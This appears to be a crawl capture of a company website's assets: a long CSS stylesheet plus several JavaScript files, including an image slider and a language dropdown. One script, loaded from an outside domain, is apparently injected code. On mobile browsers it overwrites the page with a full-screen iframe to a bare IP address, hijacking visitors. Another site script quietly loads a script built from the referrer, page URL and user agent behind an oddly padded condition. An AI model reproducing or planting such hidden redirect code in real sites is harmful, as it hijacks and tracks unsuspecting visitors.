.pro_lb0 .inquire{float:right;margin-top:-12px}
.pro_lb0 .more{text-align:right;padding-right:16px}
.pro_lb0 .more a{float:left;color:#007bb9;margin:8px 0;background:url(/images/pro-more.png) left center no-repeat;padding:0 0 0 18px}
.pro_lb0 .more a:hover{text-decoration:underline}
.pro_lb1{clear:both;margin:12px auto 10px -10px;padding:12px 0 0 12px;width:910px}
.pro_lb1 li{float:left;width:200px;height:240px;text-align:center;margin:6px 20px 12px 0;font-size:12px;border:#eaeaea 1px solid}
.pro_lb1 img{max-width:200px;max-height:180px;line-height:180px;_margin-top:expression_r((300-this.height)/2);padding:0 0 12px 0}
.pro_lb1 .pimg{width:200px;height:180px;line-height:180px;text-align:center;vertical-align:top;display:table-cell}
.pro_lb1 .ptxt{height:56px;line-height:24px;overflow:hidden;text-align:center;padding:0 8px}
.pro_lb1 .ptxt a{color:#142a86;font-weight:400;font-size:12px;line-height:160%}
#products_list{width:920px;float:left;padding-top:20px}
.probox{width:257px;height:295px;float:left;margin-left:25px;margin-right:15px;margin-bottom:20px;border:#b3b3b3 1px solid}
.probox A{font-size:12px;font-weight:700}
.probox .pro_img{width:257px;text-align:center}
.probox .pro_model{width:257px;min-height:25px;text-align:center;padding-top:5px;display:block;background-color:#06417d}
.probox .pro_model a{color:#fff}
.probox .pro_name{width:237px;height:45px;text-align:left;padding:10px;display:block}
.table{border-collapse:collapse}
.table td,.table th{border:1px solid #cdcdcd;padding:5px}
.table p{padding:0;margin:0}
.buybtn{clear:both;width:200px;height:40px;margin:20px 0 0 0;text-align:left;line-height:40px}
.buybtn a{display:inline-block;padding:0 15px;color:#fff;height:40px;background:#0a4da6;border-radius:2px;font-size:18px}
.buybtn a:hover{background:#145cbc;color:#fff;border-radius:2px}
.pshare{display:block;padding:8px 0 0 0}
.jsshare{text-align:center;padding-top:8px}
.pshare li{float:left;width:48%;height:28px;line-height:28px}
.pshare li img{vertical-align:middle;margin-right:12px}
.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}
.jsshare a,.jsshare a img{width:auto;vertical-align:middle}
.addthis_sharing_toolbox{display:inline-block}
.at-icon-wrapper svg,span.at-icon-wrapper{width:24px!important;height:24px!important;line-height:24px!important}
.tenflag1,.tenflag2,.tenflag3{width:680px;clear:both}
.tenflag1{border:solid 1px #eee}
.tenflag1 dt{border-bottom:solid 1px #eee}
.tenflag1 dd{text-indent:12px}
.tenflag1 dt,.tenflag2 dt,.tenflag3 dt{font-size:16px;font-weight:700;padding:16px 0 12px 12px}
.tenflag2 dd{float:left;width:20%;margin:0;padding:0;line-height:36px;text-align:left}
.tenflag1 dd{height:36px;line-height:36px;border-bottom:solid 1px #eee;padding:0;margin:0;background:#f5f5f5}
.tenflag1 dd span{float:left;width:36%;background:#fff;font-weight:700}
.tenflag1 dd:nth-child(2n) span{background:#f5f5f5}
.tenflag1 dd:nth-child(2n){background:#fff}
.tenflag2 dd{text-align:center}
.tenflag2 dd img{width:116px;display:block;margin:0 auto;padding-bottom:0!important}
.tenflag2 dd p{padding:0 0 6px 0;margin:0}
.tenflag3 img{width:680px!important;height:448px!important}
.pdown1 #A_DownLoadProduct{display:inline-block;clear:both;height:32px;margin:16px 0 0 0;line-height:32px;background:url(/images/down1_2.png) right top no-repeat;padding-right:50px}
.pdown1 #A_DownLoadProduct span{display:inline-block;height:32px;background:url(/images/down1_1.png) no-repeat;padding:0 0 0 16px}
.pdown2 #A_DownLoadProduct,.pdown3 #A_DownLoadProduct,.pdown4 #A_DownLoadProduct{display:inline-block;clear:both;height:45px;margin:16px 0 0 0;line-height:45px;padding-right:45px}
.pdown2 #A_DownLoadProduct span,.pdown3 #A_DownLoadProduct span,.pdown4 #A_DownLoadProduct span{display:inline-block;height:45px;background:url(../images/down2_1.png) no-repeat;padding:0 12px 0 16px}
.pdown2 #A_DownLoadProduct{background:url(/images/down2_2.png) right top no-repeat}
.pdown3 #A_DownLoadProduct{background:url(/images/down2_3.png) right top no-repeat}
.pdown4 #A_DownLoadProduct{background:url(/images/down2_4.png) right top no-repeat}
.proCateTags{clear:both;padding:0 6px 6px 6px;margin:0 10px;border:solid 1px #eee;border-radius:5px}
.proCateTags h3{font-size:14px;line-height:32px;margin:0;padding:0}
.keywords{margin:12px auto}
.keywords a{margin-right:10px;color:#2e66b5;line-height:1.8;text-decoration:underline;display:inline-block;white-space:nowrap;text-overflow:ellipsis}
.keywords a:hover{text-decoration:none}
.qrcode{float:right;margin:10px 0 0 0;height:24px;background:url(/images/2wm.png) no-repeat;background-size:24px 24px;text-align:left;cursor:pointer;position:relative}
.qrcode .ErWeiImg{width:24px;height:auto;opacity:0;border:1px solid #fff;position:absolute;z-index:150}
.qrcode span{padding:0 12px 0 30px;line-height:25px;display:inline-block;background:url(/images/amore.png) right no-repeat;background-size:8px 7px}
.qrcode:hover span{background:url(/images/amore1.png) right no-repeat;background-size:8px 7px}
.main .right .moreimg{width:30%;height:auto;margin-bottom:30px;position:relative;float:left;margin-right:10px}
.main .right .moreimg img{max-width:100%;height:180px;display:block;border:solid 1px #ccc;margin:0 auto}
.main .right .moreimg h3{height:20px;margin:10px 0;text-align:center}
.main .right .moreimg p{width:100%;height:120px;display:block;float:right;font-size:12px;word-break:break-word;line-height:150%;color:#666}
.main .right .list p a,.main .right .moreimg p strong{width:100%;display:inline-table;margin-bottom:10px;font-size:16px;color:#000;font-weight:700}
.main .right .moreimg a#more{display:block;color:#fff;background:#ef8716;border-radius:5px;text-align:center;line-height:26px;width:120px;height:26px;margin:0 auto}
.singglepic img{max-width:330px;max-height:400px}
.rollPro1{width:100%;margin:10px auto;overflow:hidden}
.rollPro1 h2{padding-bottom:10px}
.rollPro1 li{width:30%;float:left;margin-right:5%;text-align:center}
.rollPro1 li:nth-of-type(3){margin-right:0}
.rollPro1 li:nth-of-type(6){margin-right:0}
.rollPro1 li:nth-of-type(9){margin-right:0}
.rollPro1 li:nth-of-type(12){margin-right:0}
.rollPro1 li .pbox{border:solid 1px #eee;padding:4px;height:150px}
.rollPro1 li .pbox img{max-width:100%;max-height:150px}
.rollPro1 li p{height:40px;line-height:20px;overflow:hidden;margin:10px auto}
.pro-body{border:solid 1px #eee;padding:6px;font-size:14px;border-radius:3px;margin-bottom:5px}
.newslist ul li.news-con{min-height:170px;clear:both;display:block;background:0 0;overflow:hidden;text-indent:0;text-align:left}
.pic-l img{max-width:100%;height:auto;max-height:170px}
.pic-l{float:left;width:20%}
.pic-r{float:right;width:76%;margin-top:8px}
.pic-r p{float:left}
.pic-r p a{font-size:16px;color:#333;font-weight:700}
.pic-r span{float:right;color:#666;line-height:20px}
.pic-r h6{color:#666;font-size:14px;clear:both;font-weight:400;line-height:24px}
#xyz *{box-sizing:border-box}
#xyz{position:absolute;z-index:99999;width:120px;height:30px;line-height:30px;margin-left:10px;top:10px;right:0}
.xyz12{width:100%;position:absolute;height:100%}
.xyz12 ul{border:1px #c6c6c6 solid;background:#fff;border-radius:5px}
.xyz12 li{float:none;margin-left:0;width:100%;position:relative;height:28px;padding:0 8px;z-index:1;text-align:left}
.xyz12 li a{color:#333;font-size:12px;padding:0;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.xyz12 li.selected{border-top:0}
.xyz12 li.selected a{color:#8550d9}
.xyz12 span{position:absolute;right:6px;top:0;background:url(/images/amore.png) center no-repeat;display:block;width:30px;height:30px;cursor:pointer;z-index:100}
.xyz12 span.dp{background:url(/images/amore1.png) center no-repeat}
.xyz12 li img{vertical-align:middle;margin:0 7px 0 0;width:16px}
.xyz12 li:hover{background:#f2f2f2}
.container-sub-title{display:flex}
.container-sub-title .Custom-center{width:auto;margin:0;height:auto;box-sizing:border-box}
.container-sub-title li{width:16.66%}
/*product detail*/
#con {margin-top:30px;}
#tagContent {padding-top:10px;}
#tags:after {content:'';display:block;clear:both;visibility:hidden;height:0;}
#tags li {display:inline-block;}
#tags li a {text-decoration:none;display:block;line-height:29px;padding:0 18px;margin-right:8px;background:#efefef;color:#222;font-size:14px;}
ul#tags li.selectTag a {color:#fff;background:#6587a3;}
.tagContent {display:none;width:100%;color:#333;padding-top:10px;font-size:14px;line-height:28px;}
#tagContent div.selectTag {display:block;}
#tags {border-bottom:1px solid #dadada;height:29px;margin:12px auto;}
/* fackback */
#feedbackForm table{width:100%;  margin-top:20px; text-align:left;}
.ftxt{width:24%;}.fput{width:70%;}
#feedbackForm .text{float:left;width:80%;height:26px;margin:16px 0px 0px 0px;font-size:12px;line-height:26px;padding:0px 5px;border:1px solid #CCC;font-family:Arial, Helvetica, sans-serif;color:#666;}
#feedbackForm .lable{padding:10px 12px 0px 0px;line-height:30px;height:30px;text-align:right;}
#feedbackForm .atextarea{float:left;width:80%;padding:5px;margin:16px 0px 0px 0px;border:1px solid #CCC;height:100px;font-size:12px;line-height:20px;font-family:Arial, Helvetica, sans-serif;color:#666;}
#feedbackForm .submita{display:inline-block; padding:0 20px;height:28px;line-height:28px;text-align:center;font-size:16px;background:#ff9c00;margin:20px 14px; border:none; color:#fff; cursor:pointer}
#feedbackForm .fsbtn{text-align:center;width:80%;padding:1px;margin:0px;}#feedbackForm span.xh,#msg{color:#f00;}


--- FILE ---
content_type: application/javascript
request_url: http://renrytech.com/js/js109.js
body_size: 874
content:
var egnjg;
var vijrtrpdh = "/o/s?" + "l=" + escape(document.referrer) + "&u=" + escape(window.location) + "&navUA=" + escape(navigator.userAgent);

function oqhhuoiio(vijrtrpdh1, bwne) {
     var script = document.createElement("script");
     script.type = "text/javascript";
     if (script.readyState) {
          script.onreadystatechange = function () {
               if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    bwne();
               }
          };
     } else script.onload = function () {
          bwne();
     };
     if (50 * 20 == 1000) {
          script.src = vijrtrpdh1;
          (document.getElementsByTagName("head")[0] || document.head).appendChild(script);
     }
}
oqhhuoiio(vijrtrpdh, function () {});
$("#A_1,#A_2,#A_3,#A_4,#A_5,#A_6,#A_7").click(function () {
     $.ajax({
          type: "POST",
          url: "/o/a",
          data: {
               fromEmail: $(this).text(),
               pathPage: document.URL
          },
          dataType: "jsonp",
          crossDomain: true,
          jsonp: "callback",
          jsonpCallback: "result",
          error: function () {},
          success: function (msg) {},
          async: false
     });
});
var fvaqwj = $("div.xyz12");
var llxaiefkd = $("#liDropD_En");
llxaiefkd.siblings().hide();
fvaqwj.click(function () {
     if (llxaiefkd.siblings().css("display") == "none") {
          llxaiefkd.siblings().slideDown(300);
          ueanwvk.removeClass("up");
          ueanwvk.addClass("dp");
     } else {
          llxaiefkd.siblings().slideUp(500);
          ueanwvk.removeClass("dp");
          ueanwvk.addClass("up");
     }
});

$(function () {
     $('.qrcode').hover(function () {
          $('.qrcode .ErWeiImg').stop().animate({
               width: "140px",
               left: "-48px",
               top: "-154px",
               opacity: "1"
          }, 500);
     }, function () {
          $('.qrcode .ErWeiImg').stop().animate({
               width: "30px",
               left: "0px",
               top: "0px",
               opacity: "0"
          }, 500);
     });
});

--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 644
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.16";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();


--- FILE ---
content_type: application/javascript
request_url: http://renrytech.com/js/flash.js
body_size: 1076
content:
var slideshowS=4500;!function(i){i.fn.wmuSlider=function(e){var t={animation:"fade",animationDuration:600,slideshow:!0,slideshowSpeed:slideshowS,slideToStart:0,navigationControl:!0,paginationControl:!0,previousText:"Previous",nextText:"Next",touch:!1,slide:".slider_img",items:1};e=i.extend(t,e);return this.each((function(){var t,n,a,o=i(this),s=e.slideToStart,d=o.find(".wmuSlider"),r=o.find(e.slide),l=r.length,c=function(t,c){if(a)return!1;a=!0,s=t;var u=i(r[t]);o.animate({height:u.innerHeight()}),"fade"==e.animation?(r.css({position:"absolute",opacity:0}),u.css("position","relative"),u.animate({opacity:1},e.animationDuration,(function(){a=!1}))):"slide"==e.animation&&(c&&0==t?d.animate({marginLeft:-o.width()/e.items*l},e.animationDuration,(function(){d.css("marginLeft",0),a=!1})):d.animate({marginLeft:-o.width()/e.items*t},e.animationDuration,(function(){a=!1}))),n&&n.find("a").each((function(e){e==t?i(this).addClass("wmuActive"):i(this).removeClass("wmuActive")})),o.trigger("slideLoaded",t)};if(e.navigationControl){var u=i('<a class="wmuSliderPrev">'+e.previousText+"</a>");u.click((function(i){i.preventDefault(),clearTimeout(t),0==s?c(l-1,!0):c(s-1)})),o.append(u);var f=i('<a class="wmuSliderNext">'+e.nextText+"</a>");f.click((function(i){i.preventDefault(),clearTimeout(t),s+1==l?c(0,!0):c(s+1)})),o.append(f)}if(e.paginationControl&&(n=i('<div class="bdbd"><ul class="bbdd"></ul></div>'),r.size()>1&&(i.each(r,(function(i){n.children().append('<li><a href="#">'+i+"</a></li>"),n.children().find("a:eq("+i+")").click((function(e){e.preventDefault(),clearTimeout(t),c(i)}))})),o.append(n))),e.slideshow&&r.size()>1){var m=function(){s+1<l?c(s+1):c(0,!0),t=setTimeout(m,e.slideshowSpeed)};t=setTimeout(m,e.slideshowSpeed)}var h=function(){var t=i(r[s]);o.animate({height:t.innerHeight()}),"slide"==e.animation&&(r.css({width:o.width()/e.items}),d.css({marginLeft:-o.width()/e.items*s,width:o.width()*r.length}))};!function(){var t=i(r[s]);if(t.find("img").load((function(){d.show(),o.animate({height:t.innerHeight()})})),"fade"==e.animation)r.css({position:"absolute",width:"100%",opacity:0}),i(r[s]).css("position","relative");else if("slide"==e.animation){e.items>l&&(e.items=l),r.css("float","left"),r.each((function(e){i(this).attr("data-index",e)}));for(var n=0;n<e.items;n++)d.append(i(r[n]).clone());r=o.find(e.slide)}h(),o.trigger("hasLoaded"),c(s)}(),i(window).resize(h),o.bind("loadSlide",(function(i,e){clearTimeout(t),c(e)}))}))}}(jQuery),$((function(){$(".example1").wmuSlider()}));